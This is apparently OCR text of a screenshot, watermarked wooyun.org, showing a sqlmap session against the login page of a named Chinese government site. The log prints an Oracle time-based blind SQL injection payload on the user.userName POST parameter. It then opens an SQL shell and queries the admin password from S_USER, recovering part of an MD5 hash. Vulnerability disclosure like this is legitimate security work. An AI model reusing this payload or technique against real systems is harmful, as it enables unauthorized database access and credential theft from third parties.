 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "sjzx.hebfda.gov.cn/login!lo...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:01:31
[20:01:31] [INFO] resuming back-end DBMS 'oracle'
[20:01:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: user.userName
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userLoginModel=normal&disk.id=&user.userName=123' AND 4361=DBMS_PIP
E.RECEIVE_MESSAGE(CHR(100)||CHR(86)||CHR(68)||CHR(65),5) AND 'eUei'='eUei&user.p
assword=123
---
[20:01:31] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:01:31] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select PASSWORD from S_USER where USER_NAME = 'admin'
[20:01:34] [INFO] fetching SQL SELECT statement query output: 'select PASSWORD f
rom S_USER where USER_NAME = 'admin''
[20:01:34] [INFO] resumed: 1
the SQL query provided can return 1 entries. How many entries do you want to ret
rieve?
[a] All (default)
[#] Specific number
[q] Quit
>
[20:01:35] [INFO] resuming partial value: e10adc3949ba59
[20:01:35] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
www.wooyun.org